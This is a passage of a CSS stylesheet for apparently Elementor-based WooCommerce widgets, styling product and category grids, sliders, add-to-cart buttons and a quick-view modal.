		margin-right: 0;
	}

	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-mobile-align-left .uael-woocommerce-pagination {
		text-align: left;
	}

	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-mobile--align-left .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: 0;
		margin-right: auto;
	}

	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner .products li.product,
	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product,
	.uael-woo-pagination-mobile-align-center .uael-woocommerce-pagination {
		text-align: center;
	}
	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner .products li.product .star-rating,
	.uael-woo-mobile--align-center .uael-woocommerce .uael-woo-products-inner ul.products li.product .star-rating {
		margin-left: auto;
		margin-right: auto;
	}

	.woocommerce-page[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n),
	.woocommerce[class*=columns-] .uael-woocommerce ul.products li.product:nth-child(n) {
        margin-right: 0px;
        clear: none;
    }
}


/* Product Slider */

/* -------- Slick Css */

.uael-woo-products-slider .uael-woo-products-inner .products li.product,
.uael-woo-products-slider .uael-woo-products-inner ul.products li.product {
	margin-bottom: 20px;
}

.uael-woo-products-slider .uael-slick-dotted .products,
.uael-woo-products-slider .uael-slick-dotted ul.products {
	margin-bottom: 30px;
}

.uael-woo-products-slider .slick-arrow {
	font-size: 20px;
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	position: absolute;
	top: 50%;
	display: block;
	padding: 0;
	-webkit-transform: translateY(-50%) translate3d( 0,0,0 );
	-ms-transform: translateY(-50%) translate3d( 0,0,0 );
	transform: translateY(-50%) translate3d( 0,0,0 );
	cursor: pointer;
	color: #000000;
	background: transparent;
	border: none;
	outline: none;
}

.uael-woo-products-slider .slick-prev,
.uael-woo-products-slider .slick-next {
	z-index: 10;
}

.uael-woo-products-slider .slick-prev:before {
	content: '\f104';
	font-family: 'Font Awesome 5 Free';
}

.uael-woo-products-slider .slick-next:before {
	content: '\f105';
	font-family: 'Font Awesome 5 Free';
}

[dir="rtl"] .uael-woo-products-slider .slick-prev:before {
	content: '\f105';
}
[dir="rtl"] .uael-woo-products-slider .slick-next:before {
	content: '\f104';
}

.uael-woo-slider-arrow-circle .uael-woo-products-slider .slick-arrow {
	background: #cccccc;
}

.uael-woo-slider-arrow-circle .uael-woo-products-slider .slick-arrow {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}

/* Equal Height */
.uael-woo-products-slider .slick-track,
.uael-woo-products-slider .slick-slide,
.uael-mc,
.uael-mc__btn,
.uael-mc__btn-icon,
.uael-mc div.uael-mc__btn-icon.uael-badge-inline,
.uael-mc-modal,
.uael-mc-offcanvas,
.uael-mc-dropdown__icon-wrap,
.uael-mc-modal__icon-wrap,
.uael-mc-offcanvas__icon-wrap,
.uael-mc-dropdown__header,
.uael-mc-modal__header,
.uael-mc-offcanvas__header,
.uael-mc .woocommerce-mini-cart__buttons,
.uael-woocommerce .products,
.uael-woocommerce ul.products,
.uael-woo-category-slider .slick-track,
.uael-woo-category-slider .slick-slide,
.uael-mc__btn {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

.uael-woo-products-slider .slick-slide {
	height: auto;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 10px;
	margin-top: 10px;
}

.uael-woo-products-slider .slick-slide > div {
	position: relative;
}



/* Arrow Outside */
.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {
	left: -25px;
}
[dir="rtl"] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {
	right: auto;
	left: -25px;
}
.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {
	right: -25px;
}
[dir="rtl"] .uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {
	right: -25px;
	left: auto;
}

/* Arrow Inside */
.uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-prev {
	text-indent: -2px;
	left: 25px;
}
[dir="rtl"] .uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-prev {
	right: auto;
	left: 25px;
}
.uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-next {
	text-indent: 2px;
	right: 25px;
}
[dir="rtl"] .uael-woo-slider-arrow-inside .uael-woo-products-slider .slick-next {
	right: 25px;
	left: auto;
}

@media (max-width: 768px) {
	.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-prev {
		left: 15px;
	}
	.uael-woo-slider-arrow-outside .uael-woo-products-slider .slick-next {
		right: 15px;
	}
}

.uael-woo-products-slider ul.slick-dots {
	display: block;
	position: absolute;
	margin: 0;
	left: 0;
	width: 100%;
	bottom: 0px;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	text-align: center;
}

.uael-woo-products-slider ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-woo-products-slider ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-woo-products-slider ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-woo-products-slider ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

/* Add to cart Module */
.uael-woo-add-to-cart .button {
	display: inline-block;
	text-align: center;
}

.uael-button,
.uael-button:hover,
.uael-button:focus,
.uael-button:visited,
.uael-woo-skin-grid-default .uael-quick-view-btn span {
	color: #ffffff;
}
.uael-add-to-cart-align-justify .uael-button,
.uael-woo-products-slider .slick-slide img,
.uael-woo-category-slider .slick-slide img,
#uael-quick-view-modal .uael-qv-slides li img {
	width: 100%;
}

.uael-woo-add-to-cart .added_to_cart {
	margin-left: 12px;
}

@media (max-width: 1024px) {
	.uael-add-to-cart-tablet-align-left {
		text-align: left;
	}

	.uael-add-to-cart-tablet-align-center {
		text-align: center;
	}

	.uael-add-to-cart-tablet-align-right {
		text-align: right;
	}

	.uael-add-to-cart-tablet-align-justify .uael-button {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.uael-add-to-cart-mobile-align-left {
		text-align: left;
	}

	.uael-add-to-cart-mobile-align-center {
		text-align: center;
	}

	.uael-add-to-cart-mobile-align-right {
		text-align: right;
	}

	.uael-add-to-cart-mobile-align-justify .uael-button {
		width: 100%;
	}
}

/*Add to cart icon align issue fix v1.23.0*/
.uael-atc-content-wrapper {
    -js-display:flex;
    display:-webkit-box;
    display:-webkit-flex;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-inline-box;
    display:-webkit-inline-flex;
    display:-moz-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
}

.uael-atc-content-wrapper span.uael-atc-icon-align.elementor-align-icon-left {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}

/* For single product page template */
.uael-add-to-cart-align-right .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form),
.uael-add-to-cart-align-right .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.uael-add-to-cart-align-center .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form),
.uael-add-to-cart-align-center .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.uael-add-to-cart-align-left .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form),
.uael-add-to-cart-align-left .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.uael-add-to-cart-align-justify .uael-add-to-cart form.cart:not(.grouped_form):not(.variations_form) button,
.uael-add-to-cart-align-justify .uael-add-to-cart form.cart.variations_form .woocommerce-variation-add-to-cart button {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
}
/* --------- */

/* Woo Categories Module */


.uael-woo-categories .products li.product-category > a,
.uael-woo-categories ul.products li.product-category > a {
	display: block;
	position: relative;
}

.uael-woo-categories .uael-product-cat-inner {
	position: relative;
}

.uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-categories ul.products li.product .uael-category__title-wrap {
	position: absolute;
	background-color: rgba(255, 255, 255, 0.88);
	-webkit-transition: background .3s;
	transition: background .3s;
	text-align: center;
	left: 1em;
	right: 1em;
	padding: 0.5em;
	margin: 0;
	bottom: 1.8em;
	text-transform: uppercase;
	font-weight: bold;
	line-height: 1.5;
}

.woocommerce .uael-woo-categories .products li.product .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories .products li.product .woocommerce-loop-category__title,
.woocommerce .uael-woo-categories ul.products li.product .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories ul.products li.product .woocommerce-loop-category__title {
	font-size: 0.9em;
    margin: 0;
    padding: 0em 0em 0em 0em;
}

.woocommerce .uael-woo-categories .products li.product .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories .products li.product .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce .uael-woo-categories ul.products li.product .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page .uael-woo-categories ul.products li.product .uael-category__title-wrap .woocommerce-loop-category__title {
	position: unset;
    background-color: unset;
}

.woocommerce .products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page .products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce ul.products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product.product-category > a:hover .uael-category__title-wrap .woocommerce-loop-category__title {
	background-color: unset;
}

.uael-woo-categories .products li.product .uael-category__title-wrap .uael-count,
.uael-woo-categories ul.products li.product .uael-category__title-wrap .uael-count {
	display: block;
	background: none;
	opacity: .5;
	font-size: .75em;
}

.uael-woo-categories .uael-woo-cat__column-1 .products li.product,
.uael-woo-categories .uael-woo-cat__column-1 ul.products li.product {
	width: 100%;
	margin-right: 0;
}

.uael-woo-categories .uael-woo-cat__column-2 .products li.product,
.uael-woo-categories .uael-woo-cat__column-2 ul.products li.product {
	width: 50%;
}
.uael-woo-categories .uael-woo-cat__column-3 .products li.product,
.uael-woo-categories .uael-woo-cat__column-3 ul.products li.product {
	width: 33.33%;
}
.uael-woo-categories .uael-woo-cat__column-4 .products li.product,
.uael-woo-categories .uael-woo-cat__column-4 ul.products li.product {
	width: 25%;
}
.uael-woo-categories .uael-woo-cat__column-5 .products li.product,
.uael-woo-categories .uael-woo-cat__column-5 ul.products li.product {
	width: 20%;
}
.uael-woo-categories .uael-woo-cat__column-6 .products li.product,
.uael-woo-categories .uael-woo-cat__column-6 ul.products li.product {
	width: 16.66%;
}

.uael-woo-categories .uael-woo-cat__column-1 .products li.product:nth-child(n+1),
.uael-woo-categories .uael-woo-cat__column-1 ul.products li.product:nth-child(n+1),
.uael-woo-categories .uael-woo-cat__column-2 .products li.product:nth-child(2n+1),
.uael-woo-categories .uael-woo-cat__column-2 ul.products li.product:nth-child(2n+1),
.uael-woo-categories .uael-woo-cat__column-3 .products li.product:nth-child(3n+1),
.uael-woo-categories .uael-woo-cat__column-3 ul.products li.product:nth-child(3n+1),
.uael-woo-categories .uael-woo-cat__column-4 .products li.product:nth-child(4n+1),
.uael-woo-categories .uael-woo-cat__column-4 ul.products li.product:nth-child(4n+1),
.uael-woo-categories .uael-woo-cat__column-5 .products li.product:nth-child(5n+1),
.uael-woo-categories .uael-woo-cat__column-5 ul.products li.product:nth-child(5n+1),
.uael-woo-categories .uael-woo-cat__column-6 .products li.product:nth-child(6n+1),
.uael-woo-categories .uael-woo-cat__column-6 ul.products li.product:nth-child(6n+1) {
	clear: left;
}

.uael-woo-categories .uael-woo-cat__column-1 .products li.product:nth-child(n),
.uael-woo-categories .uael-woo-cat__column-1 ul.products li.product:nth-child(n),
.uael-woo-categories .uael-woo-cat__column-2 .products li.product:nth-child(2n),
.uael-woo-categories .uael-woo-cat__column-2 ul.products li.product:nth-child(2n),
.uael-woo-categories .uael-woo-cat__column-3 .products li.product:nth-child(3n),
.uael-woo-categories .uael-woo-cat__column-3 ul.products li.product:nth-child(3n),
.uael-woo-categories .uael-woo-cat__column-4 .products li.product:nth-child(4n),
.uael-woo-categories .uael-woo-cat__column-4 ul.products li.product:nth-child(4n),
.uael-woo-categories .uael-woo-cat__column-5 .products li.product:nth-child(5n),
.uael-woo-categories .uael-woo-cat__column-5 ul.products li.product:nth-child(5n),
.uael-woo-categories .uael-woo-cat__column-6 .products li.product:nth-child(6n),
.uael-woo-categories .uael-woo-cat__column-6 ul.products li.product:nth-child(6n) {
	clear: right;
}

@media (max-width: 1024px) {
	.uael-woo-categories .uael-woo-cat__column-tablet-1 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-1 ul.products li.product {
		width: 100%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-2 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-3 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-4 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-5 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-categories .uael-woo-cat__column-tablet-6 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-tablet-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-categories .uael-woo-cat__column-tablet-1 .products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-1 ul.products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 .products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 .products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 .products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 .products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 .products li.product:nth-child(6n+1),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-categories .uael-woo-cat__column-tablet-1 .products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-tablet-1 ul.products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 .products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-tablet-2 ul.products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 .products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-tablet-3 ul.products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 .products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-tablet-4 ul.products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 .products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-tablet-5 ul.products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 .products li.product:nth-child(6n),
	.uael-woo-categories .uael-woo-cat__column-tablet-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}
}

@media (max-width: 767px) {
	.uael-woo-categories .uael-woo-cat__column-mobile-1 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-1 ul.products li.product {
		width: 100%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-2 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-2 ul.products li.product {
		width: 50%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-3 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-3 ul.products li.product {
		width: 33.33%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-4 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-4 ul.products li.product {
		width: 25%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-5 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-5 ul.products li.product {
		width: 20%;
	}
	.uael-woo-categories .uael-woo-cat__column-mobile-6 .products li.product,
	.uael-woo-categories .uael-woo-cat__column-mobile-6 ul.products li.product {
		width: 16.66%;
	}

	.uael-woo-categories .uael-woo-cat__column-mobile-1 .products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-1 ul.products li.product:nth-child(n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 .products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 ul.products li.product:nth-child(2n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 .products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 ul.products li.product:nth-child(3n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 .products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 ul.products li.product:nth-child(4n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 .products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 ul.products li.product:nth-child(5n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 .products li.product:nth-child(6n+1),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 ul.products li.product:nth-child(6n+1) {
		clear: left;
	}

	.uael-woo-categories .uael-woo-cat__column-mobile-1 .products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-mobile-1 ul.products li.product:nth-child(n),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 .products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-mobile-2 ul.products li.product:nth-child(2n),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 .products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-mobile-3 ul.products li.product:nth-child(3n),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 .products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-mobile-4 ul.products li.product:nth-child(4n),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 .products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-mobile-5 ul.products li.product:nth-child(5n),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 .products li.product:nth-child(6n),
	.uael-woo-categories .uael-woo-cat__column-mobile-6 ul.products li.product:nth-child(6n) {
		clear: right;
	}
}

.uael-woo-cat-title-pos-below-image .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat-title-pos-below-image .uael-woo-categories ul.products li.product .uael-category__title-wrap {
	position: relative;
	left: 0;
	right: 0;
	bottom: 0;
}

.uael-woo-cat-title-style-inline .uael-woo-categories .products li.product .uael-category__title-wrap,
.uael-woo-cat-title-style-inline .uael-woo-categories ul.products li.product .uael-category__title-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

/* WooDefault Loader */
.uael-woocommerce a.add_to_cart_button.loading::after,
.uael-woo-add-to-cart a.add_to_cart_button.loading::after,
.uael-add-to-cart button.button.single_add_to_cart_button.loading::after {
	font-family: 'WooCommerce';
	content: '\e01c';
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	margin-left: 10px;
	display: inline-block;
	top: auto;
	right: 1em;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
}

.uael-woocommerce a.add_to_cart_button.added::after,
.uael-woo-add-to-cart a.add_to_cart_button.added::after,
.uael-add-to-cart button.button.single_add_to_cart_button.added::after {
	font-family: 'WooCommerce';
	top: auto;
	right: 1em;
	content: '\e017';
	vertical-align: bottom;
	margin-left: 10px;
}

.uael-add-to-cart button.button.single_add_to_cart_button.loading::after{
	position: static;
}

/* Quick View Modal */
.uael-clear::before,
.uael-clear::after {
  content: ' ';
  display: table;
}

.uael-clear::after {
  clear: both;
}

html.uael-quick-view-is-open,
html.uael-quick-view-is-open body {
	overflow: hidden;
}

.uael-quick-view-bg {
	position: fixed;
	visibility: hidden;
	overflow: hidden;
	background: #0b0b0b;
	opacity: 0;
	-webkit-transition: opacity .25s;
	transition: opacity .25s;
	z-index: 1042;
}

.uael-quick-view-loader {
	z-index: 1000;
	border: none;
	margin: 0px;
	padding: 0px;
	width: 100%;
	height: 100%;
	cursor: none;
}

.uael-quick-view-loader::before {
	content: "";
	background: none !important;
	width: 48px;
	height: 48px;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	border: 3px solid white;
	margin: 0 auto;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	border-left-color: transparent;
	border-right-color: transparent;
	-webkit-animation: uael-qv-spin 575ms infinite linear;
	animation: uael-qv-spin 575ms infinite linear;
}

@keyframes uael-qv-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes uael-qv-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.elementor-widget-uael-woo-products .uael-loader-overlay {
	background: rgba(255,255,255,0.4);
	z-index:2;
	content:"";
	height: 100%;
	width: 100%;
}

.elementor-widget-uael-woo-products .uael-loader:before {
	border: 3px solid #333;
	border-left-color: transparent;
	border-right-color: transparent;
}

.elementor-widget-uael-woo-products .uael-loader {
	z-index: 3;
}

.uael-quick-view-bg-ready {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.6;
	visibility: visible;
}

#uael-quick-view-modal {
	position: fixed;
	visibility: hidden;
	opacity: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1400;
	text-align: center;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	overflow-x: hidden;
	overflow-y: auto;
}

#uael-quick-view-modal.open {
	visibility: visible;
	opacity: 1;
}

#uael-quick-view-modal .uael-content-main-wrapper {
	text-align: center;
	width: 100%;
	height: 100%;
	padding: 30px;
}

#uael-quick-view-modal .uael-content-main-wrapper:before {
	content: '';
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

#uael-quick-view-modal .uael-content-main {
	position: relative;
	pointer-events: none;
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	margin: 0 auto;
	text-align: left;
	z-index: 1045;
	-webkit-transform: translateY(-30px);
	-ms-transform: translateY(-30px);
	transform: translateY(-30px);
	opacity: 0;
	-webkit-transition: opacity .3s, -webkit-transform .5s;
	transition: opacity .3s, -webkit-transform .5s;
	transition: transform .5s, opacity .3s;
	transition: transform .5s, opacity .3s, -webkit-transform .5s;
}

#uael-quick-view-modal.open .uael-content-main {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	width: 100%;
}

#uael-quick-view-modal .uael-content-main:after,
#uael-quick-view-modal .uael-content-main:before {
	content: '';
	display: table;
	clear: both;
}

#uael-quick-view-modal .uael-lightbox-content {
	display: table;
	pointer-events: auto;
	background-color: #fff;
	max-width: 975px;
	margin: 20px auto;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-box-shadow: 3px 3px 20px 0 rgba(0, 0, 0, 0.15);
	box-shadow: 3px 3px 20px 0 rgba(0, 0, 0, 0.15);
	position: relative;
}


#uael-quick-view-content div.summary {
	margin: 0;
	padding: 30px;
	width: 50%;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uael-quick-view-content div.images {
	width: 50%;
	float: left;
	opacity: 1 !important;
	margin: 0;
}

#uael-quick-view-modal .uael-qv-image-slider {
	position: relative;
}

@media (min-width: 545px) {
	#uael-quick-view-content div.summary {
		content: '544';
		overflow-y: auto;
	}
}

@media (max-width: 544px) {

	#uael-quick-view-modal .uael-lightbox-content {
		display: block;
	}

	#uael-quick-view-content div.images,
	#uael-quick-view-content div.summary {
		width: 100%;
		float: none;
	}
}

/* Flex Slider */
body #uael-quick-view-modal div.product .flex-viewport,
body #uael-quick-view-modal div.product .flex-viewport img {
	width: 100%;
	float: none;
	display: block;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav a {
	text-decoration: none;
	display: block;
	width: 14px;
	height: 32px;
	font-size: 32px;
	line-height: 32px;
	margin: -20px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-prev,
#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-next {
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-prev:before {
	content: "\f104";
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-next:before {
	content: "\f105";
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-prev {
	left: -50px;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-direction-nav .flex-next {
	right: -50px;
	text-align: right;
}

#uael-quick-view-modal .uael-qv-image-slider:hover .flex-direction-nav .flex-prev {
	opacity: 0.7;
	left: 10px;
}

#uael-quick-view-modal .uael-qv-image-slider:hover .flex-direction-nav .flex-next {
	opacity: 0.7;
	right: 10px;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-nav {
	margin: 0;
	padding: 0;
	width: 100%;
	position: absolute;
	bottom: 10px;
	text-align: center;
}

#uael-quick-view-modal .uael-qv-slides li {
	float: left;
	width: 100%;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
	vertical-align: middle;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-paging li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.5);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-webkit-border-radius: 20px;
	border-radius: 20px;
}

#uael-quick-view-modal .uael-qv-image-slider .flex-control-paging li a.flex-active {
	background: #000;
	background: rgba(0, 0, 0, 0.9);
	cursor: default;
}


#uael-quick-view-close {
	position: absolute;
	font-size: 22px;
	top: 10px;
	right: 10px;
	width: 22px;
	height: 22px;
	line-height: 22px;
	opacity: .7;
	text-align: center;
	z-index: 2;
	color: #000;
}


/*  Category carousel CSS  */
.uael-woo-category-slider li.product {
	margin-bottom: 0;
}
.uael-woo-category-slider .products,
.uael-woo-category-slider ul.products {
	margin-bottom: 30px;
}

.uael-woo-category-arrow-circle .uael-woo-products-slider .slick-arrow {
	background: #cccccc;
}

.uael-woo-category-arrow-circle .uael-woo-products-slider .slick-arrow {
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.uael-woo-category-slider .slick-arrow {
	font-size: 20px;
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	position: absolute;
	top: 50%;
	display: block;
	padding: 0;
	-webkit-transform: translateY(-50%) translate3d( 0,0,0 );
	transform: translateY(-50%) translate3d( 0,0,0 );
	cursor: pointer;
	color: #000000;
	background: transparent;
	border: none;
	outline: none;
}

